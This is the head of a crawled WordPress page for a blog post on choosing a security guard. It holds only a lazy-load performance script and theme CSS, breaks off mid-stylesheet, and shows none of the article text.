

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webeys.com/4-easy-tips-to-find-the-best-security-guard/
body_size: 63700
content:
 <!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <title>4 Easy Tips to Find the Best Security Guard - Webeys</title><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}button::-moz-focus-inner{padding:0;border:0}.penci-owl-carousel-slider{display:none;width:100%;position:relative;z-index:1}html,body,div,span,h1,h2,h3,h4,p,img,i,ul,li,form,label,article,aside,header,nav,time{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:10px}body{margin:0;background:#eee;font-size:14px;font-size:1.4rem;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;overflow-x:hidden}:focus{outline:none}article,aside,header,main,nav{display:block}a{margin:0;padding:0;background-color:transparent;text-decoration:none;vertical-align:baseline}h1{font-size:2em;margin:.67em 0}img{border:0}p{margin-bottom:17px}i{font-style:italic}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible;vertical-align:middle}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.penci-schema-markup{display:none!important}@media (min-width:1100px) and (max-width:1450px){.site-main{overflow-x:hidden}}body,button,input{color:#666;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;line-height:1.5}h1,h2,h3,h4{clear:both;line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}h1{font-size:32px;font-size:3.2rem}h2{font-size:28px;font-size:2.8rem}h3{font-size:24px;font-size:2.4rem}h4{font-size:20px;font-size:2rem}html{box-sizing:border-box}*,:before,:after{box-sizing:inherit}ul{margin:0;padding:0}ul li{margin-left:21px;position:relative;line-height:26px}li>ul{margin-bottom:26px}img{height:auto;max-width:100%}.penci_media_object{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.penci_media_object .penci_mobj__img{margin-right:20px;position:relative}.penci_media_object .penci_mobj__body{flex:1}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}@keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}.penci-loader-effect{width:40px;height:40px;margin:0 auto;margin-top:-26px;margin-left:-26px;display:none;position:absolute;top:50%;left:50%;z-index:300}@media (max-width:767px){.penci-loader-effect{top:135px}}.penci-loading-animation-9 .penci-loading-circle-inner:before{background-color:#3f51b5}.penci-loading-circle{margin:15px auto;width:40px;height:40px;position:relative}.penci-loading-circle .penci-loading-circle-inner{width:100%;height:100%;position:absolute;left:0;top:0}.penci-loading-circle .penci-loading-circle-inner:before{content:'';display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both;animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both}.penci-loading-circle .penci-loading-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.penci-loading-circle .penci-loading-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.penci-loading-circle .penci-loading-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.penci-loading-circle .penci-loading-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.penci-loading-circle .penci-loading-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.penci-loading-circle .penci-loading-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.penci-loading-circle .penci-loading-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.penci-loading-circle .penci-loading-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.penci-loading-circle .penci-loading-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.penci-loading-circle .penci-loading-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.penci-loading-circle .penci-loading-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.penci-loading-circle .penci-loading-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.penci-loading-circle .penci-loading-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.penci-loading-circle .penci-loading-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-circle .penci-loading-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-circle .penci-loading-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.penci-loading-circle .penci-loading-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.penci-loading-circle .penci-loading-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.penci-loading-circle .penci-loading-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.penci-loading-circle .penci-loading-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.penci-loading-circle .penci-loading-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.penci-loading-circle .penci-loading-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}button{border:1px solid #000;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;font-size:14px;font-size:1.4rem;text-transform:uppercase}input[type="submit"]{border:0;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;font-size:14px;font-size:1.4rem;text-transform:uppercase}input[type="text"],input[type="email"],input[type="search"]{color:#313131;border:1px solid #ececec;padding:10px 43px 10px 15px;font-weight:400;font-size:12px;font-size:1.2rem;-webkit-appearance:textfield;background:transparent}.site-footer input[type="text"]{border-color:#313131;color:#888;background:transparent}a{color:#000}.main-navigation{z-index:2}.main-navigation ul li{margin-bottom:0;margin-left:0}.main-navigation .menu li a i{margin-right:5px}.main-navigation>ul:not(.children)>li{float:left}.main-navigation>ul:not(.children)>li>a{padding:0 18px;line-height:60px}.main-navigation>ul:not(.children)>li ul.sub-menu{border-top:3px solid #3f51b5}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;text-align:center}.main-navigation ul ul{box-shadow:0 2px 5px rgba(0,0,0,0.2);float:left;text-align:left;position:absolute;top:100%;left:0;opacity:0;margin-top:-1px;padding:10px 0;visibility:hidden;z-index:99999;background-color:#fff}.main-navigation ul ul>li{padding:0}.main-navigation ul ul a{width:220px;padding:6px 18px;line-height:1.35;font-size:13px;font-size:1.3rem}.main-navigation li{display:inline-block;position:relative}.main-navigation li.penci-mega-menu>a:after,.main-navigation li.menu-item-has-children>a:after{content:"\f107";padding-left:7px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation a{font-size:14px;font-size:1.4rem;font-weight:700;display:block;text-decoration:none;line-height:2.57;color:#111;text-transform:uppercase}.main-navigation.pencimn-slide_down ul ul{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}@media screen and (max-width:1170px){.main-navigation>ul:not(.children)>li>a{padding-left:8px;padding-right:8px}}@media screen and (min-width:1024px){.main-navigation ul{display:block}}#site-navigation .menu li.penci-mega-menu{position:static!important}#site-navigation .menu li.penci-mega-menu>ul.sub-menu{display:block;width:100%!important;max-width:1400px;left:50%;margin-left:-700px;padding:0!important;clear:both;margin-right:0;background:#fff;overflow:hidden;margin-bottom:-1px}#site-navigation .menu li.penci-mega-menu>ul.sub-menu li{padding:0!important;width:100%;display:block}#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu{max-width:1080px;margin-left:-540px}#site-navigation .penci-megamenu{width:100%;margin-bottom:-1px;overflow:hidden;display:table;margin-left:auto;margin-right:auto}#site-navigation .penci-megamenu .penci-mega-child-categories{width:16.66667%;display:table-cell;vertical-align:top;background:#fff;padding:10px 0;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-4{width:20%}#site-navigation .penci-megamenu .penci-mega-child-categories:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#ECECEC}#site-navigation .penci-megamenu .penci-mega-child-categories a{min-width:0;display:block;font-size:13px;text-align:left;line-height:1.3;margin:0;padding:5px 0;position:relative;width:100%;background-color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories a span{position:relative;z-index:2;background-color:inherit;display:inline-block;padding:0 20px}#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active{background-color:inherit;color:#3f51b5;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2{padding:20px 0 20px 20px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2:after{content:none}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child{text-align:right;margin-bottom:10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child span{padding:0 10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child:last-child{margin-bottom:0}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child.cat-active{background-color:#f2f2f2}#site-navigation .penci-megamenu .penci-content-megamenu{display:table-cell}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row{width:100%;display:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row.row-active{display:block}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row_content{vertical-align:top;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post{width:20%;padding:0 0 17px;float:left;margin-bottom:0;text-transform:none;position:relative}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{position:absolute;content:'';right:0;top:0;bottom:0;width:1px;background:#ececec;z-index:1}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.mega-row-1:not(.penci-post-border-bottom) .penci-mega-post{border-bottom:0}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post{width:25%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n):before{content:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1){clear:both}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2{padding:20px 10px 0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-meta{padding-left:0;padding-right:0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post{padding:0 9px 17px}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post:before{content:none}#site-navigation .penci-megamenu .penci-mega-thumbnail{display:block;margin:0 0 12px;position:relative;z-index:1}#site-navigation .penci-megamenu .penci-mega-thumbnail a{width:100%}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{position:absolute;bottom:0;left:0;z-index:3;width:auto;float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;color:#fff;display:inline-block;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;height:16px;line-height:16px;font-family:"Roboto",sans-serif}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){margin:0;padding:0;min-width:0;border-bottom:none;position:relative;line-height:1.3;font-size:13px;width:100%}#site-navigation .penci-megamenu .penci-mega-meta{padding-left:10px;padding-right:5px}#site-navigation .penci-megamenu .post-mega-title{word-break:break-word;text-align:center;margin:0;font-size:12px;font-weight:600}#site-navigation .penci-megamenu .post-mega-title a{text-transform:none;text-align:left}#site-navigation .penci-megamenu .penci-mega-date{line-height:1;font-size:11px;color:#999;margin-top:8px;margin-bottom:0;text-align:left;font-weight:400}#site-navigation .penci-megamenu .penci-mega-date i{margin-right:3px}@media only screen and (max-width:1399px) and (min-width:1200px){#site-navigation .menu li.penci-mega-menu>ul.sub-menu{max-width:1200px;margin-left:-600px}}@media only screen and (max-width:1199px) and (min-width:1024px){#site-navigation .menu li.penci-mega-menu>ul.sub-menu{max-width:1024px;margin-left:-512px}}@media (max-width:1081px){#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu{margin-left:0;left:0}}.penci-megamenu .penci-mega-row{min-height:143px;position:relative;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden;vertical-align:top}.penci-megamenu .penci-mega-pag{position:absolute;top:10px;width:30px;height:30px;z-index:100;padding:0;vertical-align:top;background:#000;color:#fff;font-size:14px;margin-top:0;line-height:30px;text-align:center;opacity:.3;display:flex;justify-content:center;align-items:center;right:10px}.penci-megamenu .penci-mega-pag i{margin-right:0!important}.penci-megamenu .penci-mega-pag.penci-pag-disabled{opacity:.3}.penci-megamenu .penci-content-megamenu-style-2 .penci-mega-pag{top:2px}.penci-megamenu .penci-slider-prev{right:50px}.penci-mega-latest-posts{position:relative}#close-sidebar-nav{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#close-sidebar-nav:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}#close-sidebar-nav i{margin-left:10px;display:none;width:24px;height:24px;background-color:#fff;line-height:24px;text-align:center;border-radius:12px;font-size:14px;position:relative;z-index:2}@media screen and (max-width:1024px){#close-sidebar-nav i{display:inline-block}}.mobile-sidebar{width:270px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:30px 20px 20px;transform:translateX(-270px);-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.mobile-sidebar::-webkit-scrollbar{width:6px;background:#848484}.mobile-sidebar::-webkit-scrollbar-thumb{background-color:#313131;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.mobile-sidebar::-webkit-scrollbar-corner{background-color:#ececec}.mobile-sidebar .mobile-navigation{clear:both;margin-top:20px}.mobile-sidebar .primary-menu-mobile{margin:0;padding:0;list-style:none}.mobile-sidebar .primary-menu-mobile li>ul{margin-bottom:0}.mobile-sidebar .primary-menu-mobile>li:last-child,.mobile-sidebar .primary-menu-mobile ul>li:last-child{border-bottom:none}.mobile-sidebar .primary-menu-mobile li{position:relative;display:block;border-bottom:1px solid #ececec;margin-left:0}.mobile-sidebar .primary-menu-mobile li a{font-size:14px;font-weight:400;letter-spacing:0;text-transform:uppercase;color:#313131;margin:0;position:relative;padding:12px 0;display:block;line-height:1.3em}.mobile-sidebar .primary-menu-mobile li.menu-item-has-children a{padding-right:17px}.mobile-sidebar ul.sub-menu{border-top:1px solid #ececec;display:none;padding:10px 0 10px 12px;margin-left:0}.mobile-sidebar ul.sub-menu li{overflow:hidden;border:none}.mobile-sidebar ul.sub-menu li a{margin:0;padding:10px 0}.mobile-sidebar #sidebar-nav-logo{padding:0;text-align:center;margin:0 0 10px;position:relative;font-size:2em}.mobile-sidebar #sidebar-nav-logo a{font-family:"Teko",sans-serif;font-weight:700;line-height:1;color:#3f51b5;padding:0;margin:0}.mobile-sidebar .sidebar-nav-social{margin:0;padding:0;text-align:center}.mobile-sidebar .sidebar-nav-social .inner-header-social{display:inline-block;vertical-align:top;position:relative}.mobile-sidebar .sidebar-nav-social a{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;color:#111}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.entry-content:after,.site-header:after,.site-content:after{content:"";display:table;clear:both}.widget-area{width:100%;margin-top:20px}.widget-area-2{float:left}.widget-area-1{float:right}.widget{word-break:break-word}.widget:not(.penci-topbar__widget){padding:20px}.widget:not(.penci-topbar__widget):last-child{margin-bottom:0}.widget:not(.penci-topbar__widget) input{font-weight:400}.widget.style-title-11 .penci-block-heading{margin-bottom:20px}.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-of-type,.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-child{margin-bottom:0!important}.site-main .widget .penci-block-heading{margin-top:-20px}.widget ul{list-style:none;padding-left:0}.widget ul li{margin-left:0;margin-bottom:1px;padding-bottom:0;font-size:14px;font-size:1.4rem;color:#000}.widget ul li a{font-size:14px;font-size:1.4rem;font-style:normal;line-height:1.4}.widget ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget a{color:#000}.mc4wp-form{width:100%;margin:-5px 0 0;font-size:14px;font-size:1.4rem;line-height:1.71;color:#000}.mc4wp-form>.mc4wp-form-fields>p:first-child{margin-bottom:13px}.mc4wp-form .mc4wp-form-fields>p{margin-bottom:20px}.widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-top:10px}.widget.widget_mc4wp_form_widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-bottom:0}.mc4wp-form input[type="text"],.mc4wp-form input[type="email"]{width:100%;vertical-align:top}.mc4wp-form input[type="submit"]{width:100%;vertical-align:top;font-weight:700}.widget .screen-reader-text{display:block;margin:0 0 10px;font-size:14px;font-size:1.4rem}.widget.widget_categories>ul:after{content:'';display:block;clear:both}.widget.widget_categories>ul>li:first-child a{padding-top:0}.widget.widget_categories li{margin-bottom:5px;padding-bottom:6px;text-align:left;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:0;clear:both;overflow:hidden}.widget.widget_categories li a{line-height:inherit;position:relative;text-align:left;padding-top:0;padding-bottom:0}.widget.widget_categories li .category-item-count{float:right}.widget .search-form{position:relative}.widget .search-form .search-field{width:100%}.widget .search-form .search-submit{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131}.widget.widget_recent_entries li{color:#888;line-height:1.3;display:table;width:100%;margin-bottom:12px;padding-bottom:13px;border-bottom:1px solid #ececec}.widget.widget_recent_entries li a{font-weight:600}.widget.widget_recent_entries li:last-child{border-bottom:0}@media screen and (min-width:992px){.widget-area{width:285px}.widget-area-2{padding-right:0}.widget-area-1{padding-left:0}}.penci-block_content__items:after{content:"";display:table;clear:both}.penci-image-holder{position:relative;width:100%;background:#f5f5f5 url(https://webeys.com/wp-content/themes/pennews/images/no-image.jpg);display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;height:100%}.penci-image-holder:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-image-holder:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1}.penci-image-holder:not([style*='background-image']){background-image:linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);background-repeat:no-repeat!important;background-color:#f5f5f5;background-size:900px 1700px!important;background-position:center center!important;animation:pencipreload .85s infinite linear forwards;-webkit-animation:pencipreload .85s infinite linear forwards}.penci-post-item{position:relative;margin:0 0 20px}.penci-block-vc.widget{overflow:inherit;margin-bottom:20px}.penci__general-meta .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci__general-meta .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_6 .penci-block_content__items{margin-top:20px}.penci-block_6 .penci-block_content__items:first-child{margin-top:0}.penci-block_6 .penci-block_content{margin-bottom:20px}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw .penci-block-vc{padding-left:0;padding-right:0;padding-bottom:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget{margin-bottom:40px;padding-top:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget .penci-block-heading{margin-top:0}.penci_dis_padding_bw.single.penci-single-style-2 .widget-area .widget:first-child{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:26px}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{margin-top:0;margin-top:0}.penci_dis_padding_bw .penci-block-vc.widget:not(.footer-widget):first-child .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .widget-area .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw .penci-block-vc{background:transparent}.penci-block-vc{background:#fff;padding-left:20px;padding-right:20px;border-top:0;overflow:hidden;position:relative}.penci-block-vc .penci-block__title{font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;border-bottom:1px solid #ececec;overflow:hidden;margin:0;padding-top:13px;padding-bottom:16px;text-transform:uppercase}.penci-block-vc .penci-block__title a,.penci-block-vc .penci-block__title span{color:#000}.penci-block-vc .penci-slider-nav{float:right}.penci-block-vc .penci-slider-nav .penci-slider-next{padding-right:0}.penci-block-vc .penci-slider-nav a{padding-left:3px;padding-right:3px;font-size:24px;font-size:2.4rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-slider-nav a.penci-pag-disabled{opacity:.4}.penci-block-vc .penci-block-heading{border-bottom:1px solid #ececec;clear:both;position:relative;width:100%}.penci-block-vc .penci-block-heading:before{content:"";display:table;table-layout:fixed}.penci-block-vc .penci-block-heading:after{clear:both}.penci-block-vc .penci-block-heading .penci-block__title{border-bottom:0}.penci-block-vc .penci-block-heading .penci-slider-nav{position:absolute;top:0;right:0;z-index:2}.penci-block-vc .penci-block_content{margin-top:20px;overflow:hidden}.penci-block-vc.style-title-11:not(.footer-widget){border-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{line-height:1;top:50%;transform:translateY(-54%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:1;vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) 